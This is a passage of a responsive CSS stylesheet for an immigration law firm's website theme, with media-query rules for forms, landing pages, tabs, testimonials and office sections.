#field_3_6, #field_3_7, #field_3_8, #field_3_9, #field_3_10{float:right !important; width:48%; height:50px; margin-right:20px;}

/*#field_3_8, #field_3_9, #field_3_10{float:right !important; margin-left:15px;}
#field_3_8 .small{width:95%; float:right;}
#field_3_9 .small{width:95%; float:right;}
#field_3_10 .small{width:95%; float:right;}*/
#input_3_13, #input_3_14, #input_3_15, #input_3_16{width:98% !important;}

#gform_submit_button_3{background:#666; width:200px; border:0px; color:#FFF; text-align:center; font-size:18px; border-radius:6px; height:40px;}
#gform_submit_button_3:hover{background:#B2398A;}

.gfield_error{background:none !important; border:0px !important; padding:0px !important;}
.gfield_error .medium{margin:0px; padding:0px;}

.img-left-march-2015{float:left; width:48%; text-align:center; margin-bottom:25px;}
.img-right-march-2015{float:right; width:48%; text-align:center; margin-bottom:25px;}
.boxes-images-title{font-size:18px; }

.medium{width:100% !important;}

.order-now-get-30{padding:10px 20px; background-color:#f5f5f5; border-radius:5px; line-height:60px;}

.list-examples-0312 li{padding-bottom:15px;}

#post-3767 .featured-thumbnail.large img{width:320px; height:auto;}
.featured-thumbnail.large img{width:80% !important;}
.featured-thumbnail img{width:80% !important;}

/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */


/* ========================================= */
/* ==================1500px================= */
/* ========================================= */
@media only screen and (min-width: 1500px) {
.cf-header-banner {background-size:100% !important; width:100%;}
}

/* ========================================= */
/* ==================1300px================= */
/* ========================================= */
@media only screen and (max-width:1300px){
.lantran{position:fixed; right:7px !important; top: 70px !important; !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
.sticky2017 .lantran{top:70px !important;}
}

/* ========================================= */
/* ==================1250px================= */
/* ========================================= */
@media only screen and (max-width:1250px){
#topnav > li{width:12% !important;}
#share-your-story{background:#35558D url(https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px; width:100%;}
#share-your-story .share-area{width:90%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-size:35px; line-height:42px; padding:3% 0px 0px 0px;}
#share-your-story .share-content{font-size:20px; line-height:25px; max-width:500px; padding:20px 0px 5% 0px;}
}

/* ========================================= */
/* ==================1199px================= */
/* ========================================= */
@media only screen and (max-width:1199px){
/*------ LP APRIL ------*/
.title-lp-april{font-size:45px; line-height:53px;}
.text-blue-lp-april{font-size:25px; line-height:30px;}
.button-contact-april-area{width:465px;}
.title-blue-content-april{font-size:23px; line-height:32px; margin-bottom:20px; margin-top:5px;}
.text-white-box-april{font-size: 14px; padding:22px;}
.text-white-box-april p{margin: 15px 0;}
.box-check-april{margin-bottom:20px;}
.text-white-blue-area-april{font-size:26px; line-height:34px;}

.title-white-orange-area-april{font-size:36px; line-height:38px;}
.text-white-orange-area-april{font-size:14px;}
.text-white-box-april li{margin-bottom:15px;}

.title-white-blue-area-02 {font-size: 45px; line-height: 50px;}
.text-numbers-april{font-size:14px;}
.number-april{font-size:35px; width:50px; height:50px; line-height:50px;}

.text-content-lp-april{font-size:14px;}
.title-white-blue-area-03{font-size: 45px; line-height: 55px; margin-bottom: 40px;}
.text-white-blue-area-03{font-size:14px;}
/*------ LP APRIL ------*/

.img-banner-cta-success{display:none;}

/*---------- Internal -------------*/
.left-header-lp{float:none; width:100%;}
.right-header-lp{float:none; width:100%;}

#top-deportation #gform_submit_button_8{width:100%; font-size:21px; margin:30px 0 0;}

.logo-large{padding-top:0px;}
/*---------- Internal -------------*/

.button-faq02{font-size:30px; line-height:35px; padding:21px 0;}
.text-01-content-bottom-02{font-size:25px; line-height:30px;}

.image-responsive{margin-top: -130px; margin-left:350px;}
}

/* ========================================= */
/* ==================1196px================= */
/* ========================================= */
@media only screen and (max-width: 1196px) {
#boxes-deportation{margin-top:45px;}
#topnav > li > a{font-size:12px !important; line-height:16px;}
.menu-holder.isStuck #topnav > li > a{font-size: 12px !important;}

.header .container{max-width:1194px;}
.header .container .span12{max-width:1194px;}

.logo-large{margin-left:120px !important;}
.button-slide-bottom{width:70%; font-size:17px;}

.input-ft{margin-right:0px; margin-left:20px;}
.submit-ft{margin-right:0px; margin-left:20px;}

.footer-widgets .follow-ft{float:none; width:300px; margin:0 auto;}
.follow{width:100px;}
.ft-icon{width:150px;}
.footer-widgets .span4{float:none;}
.footer-widgets .address-ft{width:43%; float:left;}


.address-footer{float:left; width:190px;}
.map-footer{float:left; width:183px;}

#input_10_2{margin: -96px 0 0 150px;}
#input_10_4{margin: -153px 0 0 299px;}
#field_10_2 .validation_message{margin:-28px 0 0 159px;}
#field_10_4 .validation_message{margin:-62px 0 0 308px;}
#gform_wrapper_10 .gform_footer{margin:-126px 0 0 !important;}

#input_12_2{margin: -96px 0 0 150px;}
#input_12_4{margin: -153px 0 0 299px;}
#field_12_2 .validation_message{margin:-28px 0 0 159px;}
#field_12_4 .validation_message{margin:-62px 0 0 308px;}
#gform_wrapper_12 .gform_footer{margin:-126px 0 0 !important;}

}

/* ========================================= */
/* ==================1185px================= */
/* ========================================= */
@media only screen and (max-width:1185px){
/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:60px; text-transform:uppercase; color:#013564;}
.subtitle-2019{font-size:30px; text-transform:uppercase; color:#013564; padding:0px 0px 30px 0px;}
.subsubtitle-2019{font-size:20px; text-transform:uppercase; color:#013564; padding:0px 0px 100px 0px;}

.nums-3things-bx{margin:30px 0px 50px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */


#blue-boxes-sep-2018{background:var(--wpr-bg-4e781517-62ef-49fa-903f-3d5dba4c6e75) no-repeat !important; width:100%; max-height:450px; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background:var(--wpr-bg-6f76a345-ba76-452f-8e06-5549a4c0a000) no-repeat !important; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:absolute; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:15px; line-height:22px; top:0px; position:absolute; margin:90px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:45px; line-height:45px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

#tabs-new2017{width:100%; background-color:#E7E7E7; padding:70px 0px;}
#tabs-new2017 .nav-tabs{margin:0px; padding:0px; border:0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-size:15px; margin:0px; border-left:2px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

.title-new-2017{font-size:40px; line-height:40px;}
.sub-title-new-2017{font-size:25px; line-height:25px;}

.second-phone-text{float:left; width:55%; text-align:center; height:95px; line-height:95px; font-size:18px;}
.second-phone-image{float:right; width:45%; padding:10px 0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:30px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:55px; height:55px; margin:0px 20px 0px 15px;}

/* ========THREE BOXES========= */
.box-num-03{width:25.33%; margin:4%; float:left; text-transform:none; color:#fff; font-size:15px;}
.box-num-03-big{font-size:40px; line-height:70px;}
.box-num-03-big span{font-size:65px;}

.third-part-area{width:31.33%; margin:0% 1%; float:left; font-size:25px; line-height:30px; padding:50px 0px;}

.third-part-area-content{width:31.33%; margin:0% 1% 3% 1%; float:left; text-align:left; font-size:16px; line-height:24px; padding:50px 0px;}
.third-part-area-title{font-size:25px; line-height:30px; padding:20px 0px; margin:80px 0px 0px 0px;}

}

/* ========================================= */
/* ==================1100px================= */
/* ========================================= */
@media only screen and (max-width:1100px){
#congratulation-boards{font-size:13px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:16px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:40px; line-height:40px; margin:35px 0px 25px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-size:18px; color:#2a2b2d; width:96%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:12px; line-height:14px; width:96%;}
.date-cba{font-size:9px; width:96%; background: var(--wpr-bg-918cc387-a138-4146-a127-2fb94a95e84a) no-repeat right center; margin:0 auto; margin-top:10px;}

.margins-boards{padding:15px 0px 5px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:50px; margin-bottom:50px;}

.logo-large{margin-left:90px !important;}
}

/* ========================================= */
/* ==================1080px================= */
/* ========================================= */
@media only screen and (max-width:1080px) {
#header-2017 .content-top-2017{width:98%; margin:0 auto;}
#header-2017 .logo-2017{width:30%; float:left;}

#mainmenu-2017{float:right; width:70%; text-transform:uppercase;}
#mainmenu-2017 a{color:#666666; font-size:13px; padding:12px 8px 10px 8px;}
#mainmenu-2017 ul{float:right; margin:0px !important; padding:0px !important;}
#mainmenu-2017 li{display:inline-block;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-size:14px; margin:0px; border-left:1px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

#benefits-hiring-2017{padding:50px 0px 70px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:35px 0px 50px 0px; font-size:16px; line-height:18px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:45px; line-height:45px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:35px; line-height:35px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:20px; line-height:20px; padding:12px 15px 10px 15px;}

#testimonials-2017{padding:50px 0px;}
#testimonials-2017 .carousel{width:100%;}
#testimonials-2017 .item{width:82%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:25%; float:left;}
#testimonials-2017 .testimonials-2017-txt{width:70%; float:right; font-size:16px; line-height:18px; padding:30px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:30px; margin-bottom:20px; }

#latest-news-2017{padding:50px 0px;}
#latest-news-2017 .latest-news-2017-title{font-size:45px; margin-bottom:25px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:45px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 30px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:25px; line-height:30px; margin-bottom:8px;}
.ln-content-2017{font-size:16px; line-height:20px;}

.office-title{color:#003563; font-size:40px;}

/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-size:40px !important; line-height:45px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:25px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-size:30px !important; line-height:35px; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-size:20px; text-transform:uppercase; border:2px solid #fff; padding:20px 70px; margin-top:20px; margin-bottom:15px;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:320px; display:block;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:15px; line-height:22px;}

.lantran{position:fixed; right:7px !important; top:70px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
}

/* ========================================= */
/* ==================1035px================= */
/* ========================================= */
@media only screen and (max-width:1035px){
#share-your-story{background:#35558D url(https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px; width:100%;}
#share-your-story .share-area{width:90%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-size:25px; line-height:30px; padding:2% 0px 0px 0px;}
#share-your-story .share-content{font-size:15px; line-height:20px; max-width:50%; padding:20px 0px 3% 0px;}
}

/* ========================================= */
/* ==================1024px================= */
/* ========================================= */
@media only screen and (max-width: 1024px) {
.logo-large{margin-left:50px !important;}
.box-home-01 .title{font-size: 24px !important; line-height: 26px !important;}

.text-blackarea-01{font-size:27px; line-height:33px;}
.text-blackarea-02{font-size:20px; line-height:27px;}
}

/* ========================================= */
/* ==================1019px================= */
/* ========================================= */
@media only screen and (max-width:1019px) {
#blue-boxes-sep-2018{width:100%; max-height:auto !important; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background-image:none !important; background-color:#003265 !important; border:5px solid #fff; border-radius:5px; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative; padding-bottom:25px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .blue-trans-sep-2018{display:none !important;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:relative; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:15px; line-height:22px; top:0px; position:relative; margin:60px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:35px; line-height:35px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

.content-lp{max-width:768px; margin:0 auto; padding:0px 5px;}	


.title-form-apply{font-size:33px;}
.submit-lp{margin-right:12px;}

.text-follow{font-size:14px;}
.text-address-info{font-size:15px;}
.button-footer{font-size:14px; margin-left:5px;}
.logos-footer{width:80%;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:120px 0px 0px 0px; position:relative;}
#banner-cta-2017 .phone-2017{position:absolute; top:25px; right:0px; z-index:1; max-width:250px; border:0px;}
#banner-cta-2017 h1{font-size:35px; line-height:55px;}
#banner-cta-2017 h2{font-size:20px; }
#banner-cta-2017 h3{font-size:17px;}
#banner-cta-2017 .bg-blue-content-header{font-size:20px; line-height:35px; padding:60px 0px; margin:80px 0px 0px 0px;}
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

/*----- 3 THINGS YOU NEED TO KNOW ------*/
.title-3-thins{font-family: 'JuliusSansOne-Regular'; font-size:26px; line-height:35px; color:#000; text-transform:uppercase;}
.title-3-thins span{font-size:33px;}
  
.number-things{font-size:62px;}
.text-things{font-size:16px; line-height:26px;}
  
.title-resources-2017{font-size:30px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/


/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:40px 0px 40px 0px;}
.box-our-team{width:31.33%; float:left; margin:30px 1% 1% 1%; }
.box-our-team .img-responsive{max-width:120px;}
.title-our-team-2017{font-size:35px; line-height:40px;}
.name-our-team-2017{font-size:18px; padding-top:10px;}
.job-our-team-2017{text-align:center; font-size:18px; color:#003563; letter-spacing:1px; padding:12px 0px;}
.text-our-team-2017{text-align:center; font-size:16px; color:#616161; line-height:20px;}
/*----- NEW CONTACT US - OMAR ------*/


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:45px; line-height:60px;}
.homepage-2017-txt-2018{font-size:18px; line-height:28px;}
.btn-2018{font-size:22px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; }
.icons-2018{margin:20px 0px 30px 0px;}
.blue-content-2018{font-size:15px !important; line-height:22px !important;}
.blue-box-content-2018{width:100%;}

#floating-form-2018{position:relative;  padding:20px 25px 20px 25px; box-sizing:border-box; max-width:500px; margin-top:0px; left:0;}
.form-title-2018{color:#004777; font-size:20px; line-height:26px; margin-bottom:15px;}

/* ========BLUE AREA========= */
#blue-area-2018{width:100%; text-align:center; background-color:#00447A; padding:30px 0px 30px 0px;}

.title-sep-2018{font-size:40px; line-height:50px;}
.sub-sep-2018{font-size:28px; line-height:38px;}
.sub-sub-sep-2018{font-size:22px; line-height:32px;}

.three-things-small-text{font-size:25px; line-height:25px; display:block;}

#gray-area-sep-2018{width:100%; padding:30px 0px 0px 0px; }

.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:85px; color:#dfdfdf; line-height:85px; float:left; width:18%;}
.title-box-blue-01{font-size:22px; color:#00447a; line-height:22px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:15px; color:#5e5e5e; line-height:20px; float:left;}

.opt-01-a{width:25%;}
.opt-01-b{width:57%;}
.opt-02-a{width:30%;}
.opt-02-b{width:52%;}
.opt-03-a{width:35%;}
.opt-03-b{width:47%;}

.opt-02-b-russian{width:75%; float:right;}


/* ========VIDEO========= */
#video-sep-2018{background-color:#F8F8F8; text-align:center; padding:40px 0px 50px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:500px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:left; width:42%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-family: 'julius_sans_oneregular'; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{background:var(--wpr-bg-5300c378-a853-4321-b6e5-fd13292adf96) no-repeat; background-size:cover; padding:110px 0px;}
.adv-l{width:50%; float:left; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:50%; float:right; text-align:center; padding:150px 0px 0px 0px;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */


/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:var(--wpr-bg-bb6a93fe-d86f-417c-bf8b-2dd0dcd3644e) no-repeat center; background-size:cover; padding:90px 0px;}
.background-v2-02{background:var(--wpr-bg-9ce52363-fac7-44f8-9825-4871678fe4bf) no-repeat center; background-size:cover; padding:90px 0px;}
.new-area-2019-v2-right{width:50%; float:right; text-align:left; font-size:16px;}
.new-area-2019-v2-left{width:60%; float:left; text-align:left; font-size:16px;}
.new-area-2019-v2-left p{margin-top:30px;}
.new-area-2019-v2-left li{font-size:15px;}
.titles-2019-v1{font-size:40px; line-height:40px;}
.list-inside-v2 li{font-size:16px; padding:0px; margin:0px; margin-bottom:5px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:20px 0px 25px 5px; line-height:28px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-size:24px; line-height:29px; }
#my-blue-boxes-4 .blue-boxes-4{width:25%; text-align:center; font-size:24px; line-height:25px; color:#fff; float:left; padding:35px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:var(--wpr-bg-f19143e9-2dc3-4cad-9c97-b7d61eee882e) no-repeat center; background-size:cover;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

}

/* ========================================= */
/* ==================980px================== */
/* ========================================= */
@media only screen and (max-width:980px){
/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:50px 0px 50px 0px !important;}
.new-map-area{font-size:15px; line-height:22px; float:left; width:44%; margin:5% 3% 0% 3%; padding:0px 0px 0px 40px; }

.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px;}
.recursos-area-title-2019{width:20%; float:left; font-size:15px;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:80%; float:right;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}
.recursos-area-content-2019 a{color:#002c4f; text-decoration:underline;}
.recursos-area-title-2019{text-transform:uppercase;}

.new-area-right-btn{font-size:25px; line-height:25px; padding:20px 35px; margin:70px 0px 25px 0px; }

.immigration-right-area-2019{width:100%; max-width:465px; margin:0 auto; font-size:15px; text-align:left;}

.num-area-2019{width:48%; margin:4% 1% 0% 1%; float:left; box-sizing:border-box;}
.num-2019{width:25%; float:left; font-size:70px; line-height:60px;}
.content-num-2019{width:70%; float:right; font-size:15px; text-align:left;}
.tel-num-2019{width:100%; text-align:center; margin:50px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:30px; text-transform:uppercase; padding:15px 50px 10px 50px; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:55%; float:left; color:#fff; font-size:15px; line-height:25px; text-align:left; }
.title-alice-2019{font-size:40px; line-height:45px;}
.alice-2019-l p{margin:25px 0px;}
.alice-2019-r{width:40%; float:right; text-align:left; font-size:16px;}
.alice-2019-r img{width:100%;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-size:15px; padding:20px 0px; margin:0px 0px 15px 0px;}

.preguntas-2019{font-size:25px; line-height:32px; margin:30px 0px 10px 0px;}
.respuestas-2019{font-size:15px; line-height:25px; }
/* ===================== new landing page 2019 ===================== */

#contact-immigration-expert{padding:70px 0px; font-size:16px; line-height:30px;}
#contact-immigration-expert .contact-im-ex-l{width:35%; float:left;}
#contact-immigration-expert .contact-im-ex-r{width:65%; float:right; text-align:center; padding:150px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:30px; color:#414b47; line-height:38px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:42px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:25px; line-height:25px; padding:12px 15px 10px 15px; }

#office-2017{padding-top:50px !important; background-color:#ffffff;}
.office-content{width:46%; margin:0px 2%x 50px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:20px 0px 30px 0px;}
.office-l{width:45%; float:left; font-size:17px; color:#414b47;}
.office-r{width:45%; float:right; font-size:17px; color:#414b47;}
.office-address{padding:0px 0px 10px 25px;}
.office-phone{padding:0px 0px 10px 25px; }
.office-fax{padding:0px 0px 10px 25px;}
.office-email{padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:100%}
#form-contact-2017-r{width:35%; padding:3%;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

.bullets-home-2017{font-size:25px; line-height:35px; text-align:left !important;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:505px; border:0px; margin-bottom:110px;}
.bullets-home-2017 .name-logo{width:100%; max-width:505px; border:0px; margin-top:20px; margin-bottom:40px;}

.homepage-2017-h1{text-align:left !important; font-size:30px !important; line-height:40px !important; }

.bg-blue-content-header-2017{background-color:#013564; text-align:left; color:#fff; font-size:16px; line-height:25px;  padding:30px 0px 35px 0px;}


/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:50px 0px 50px; color:#fff;}
.content-section-03-l{width:50%; float:left;}
.content-section-03-r{width:45%; float:right; text-align:center;}
.title-section-03{font-style:italic; font-size:16px; padding:0px 0px 20px 0px;}
.sub-content-section-03{font-size:20px; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-size:20px; padding:10px 20px 8px 20px; margin:50px 0px 0px 0px; display:inline-block;}


/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:50px 0px 50px 0px;}
.content-section-09-top-l{width:55%; float:left;}
.content-section-09-top-r{width:40%; float:right;}
.phone-section-09{background:var(--wpr-bg-8d1dc4bc-844f-4a7e-b259-a3fd2eee332a) no-repeat left center; background-size:15%; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:48%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
/*
.content-section-09-r{width:48%; float:right; margin-top:50px;}
*/
.option-title{font-size:16px; text-transform:uppercase; background: #F0F0F0 url(https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png) no-repeat center top; width:100%; padding:10px 0px 10px 0px; letter-spacing:-1px; text-align:center; margin-bottom:5px;}
.arrow-april-2018{background:url(https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:10px;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.question-2018{font-size:20px; line-height:25px; color:#013564;}
.answer-2018{font-size:15px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:20px 0px 40px 0px;}

/* ========THREE BOXES========= */
.box-num-03{width:27.33%; margin:3%; float:left; text-transform:none; color:#fff; font-size:15px;}
.box-num-03-big{font-size:30px; line-height:60px;}
.box-num-03-big span{font-size:50px;}

#congratulation-boards{font-size:12px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:30px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-size:14px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:12px; line-height:12px; width:98%;}
.date-cba{font-size:9px; width:98%; background: url(https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png) no-repeat right center; margin:0 auto; margin-top:10px;}

.margins-boards{padding:5px 0px 5px 0px;}
